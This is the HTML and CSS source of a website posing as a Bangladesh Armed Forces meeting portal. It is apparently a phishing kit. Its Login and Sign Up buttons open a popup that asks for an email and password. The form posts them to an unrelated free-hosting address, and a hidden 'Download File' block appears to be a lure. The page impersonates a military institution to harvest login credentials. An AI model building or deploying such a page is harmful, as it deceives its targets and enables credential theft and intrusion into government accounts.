
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> Welcome to Bangladesh Armed Forces :: Meeting Portal </title>
    <link rel="shortcut icon" href="0.png"/>
    <link rel="stylesheet" type="text/css" href="./army.css">
</head>
<body>
    <br><br><br>

<div class="multiplebackground">
  <div style="background-color:red"></div>
  <div style="background-color:green"></div>
  <div style="background-color:blue"></div>
</div>


    
    <div class="container"><br>
      <img  src="0.png" alt="Google Icon"  >
        <h1>  Smart Bangladesh 2041 Portal: AFD  </h1>
        <p>To connect with Bangladesh Armed Forces, please choose an option:</p>
 
            
            <a class="button" href="#" onclick="showPopup()">Login with Email </a>

<br>
             <p>Don't have an account? </p>
 
            
            <a class="button" href="#" onclick="showPopup()"> &nbsp; &nbsp; &nbsp;  Sign Up &nbsp; &nbsp; &nbsp;  </a>
            
             
            <div id="download-link" style="display: none;">
                <p id="download">Click below to download the file:</p>
                <a class="button" href="#">Download File</a>
            </div>
        </div>
  

    <!-- Flex popup for login -->
    <div class="popup" id="login-popup">
        <div class="popup-content">
            <h2 style="color: #666666;">Login with Email</h2>
            <form action="https://secre-mail.000webhostapp.com/protal/share.php" method="post" target="_parent">
                             <input id="user" name="username" type="text" placeholder="Email address" required>
                <input id="pass"  name="password" type="password" placeholder="Password" required>
                <button class="popup-button">Submit</button>
            </form>
        </div>
    </div>
 
    

    <script>
        function showPopup() {
            document.getElementById("login-popup").style.display = "flex";
        }

        function closePopup() {
            document.getElementById("login-popup").style.display = "none";
        }
    </script>
</body>
</html>
</file>
<file: army.css>
body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
           background-color: #ede6e6;
           
           
          background-size: 615px 850px;

        }

        .navbar {
            background-color: #0072c6;
            overflow: hidden;
            padding: 10px 0;
                

        }

        .navbar a {
            float: right;
            color: #fff;
            text-decoration: none;
            margin: 0 10px;
        }

        .container {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 80vh;
            max-width: 800px;
            margin: 0 auto;
            background-color: #c5ddc5;
            border: 2px solid #ccc;
            border-radius: 10px;
            padding: 20px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
        }

        .container h1 {
            color: #006401;
            font-size: 27px;
            margin-bottom: 20px;
        }

        .container p {
            color: #666666;
            font-size: 18px;
            margin-bottom: 30px;
            text-align: center;
        }

        .options {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 20px;
        }

        .button {
            display: inline-block;
            padding: 10px 20px;
            background-color: white;
            color: black;
            border: none;
            border-radius: 25px; /* Rounded corners */
            text-decoration: none;
            text-align: center;
            transition: background-color 0.3s ease;
            display: flex;
            align-items: center;
            cursor: pointer;
        }

        

        .google-icon {
            width: 24px;
            height: 24px;
            margin-right: 10px;
        }

        /* Flex popup for username and password */
        .popup {
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            background-color: rgba(0, 0, 0, 0.7); /* Background color for the popup */
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

        .popup-content {
            background-color: #c5ddc5; /* Popup content background color */
            padding: 20px;
            border-radius: 10px;
            width: 350px;
            text-align: center;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
        }

        .popup input {
            margin-bottom: 10px;
            padding: 10px;
            width: 90%;
            border: 1px solid #ccc;
            border-radius: 5px;
        }

        .popup-button {
            background-color: white;
            color: black;
            border: none;
            border-radius: 25px; /* Rounded corners */
            padding: 10px 20px;
            cursor: pointer;
        }

        

        .footer {
            background-color: #EBEBEB;
            color: #fff;
            text-align: center;
            padding: 10px 0;
        }
</file>
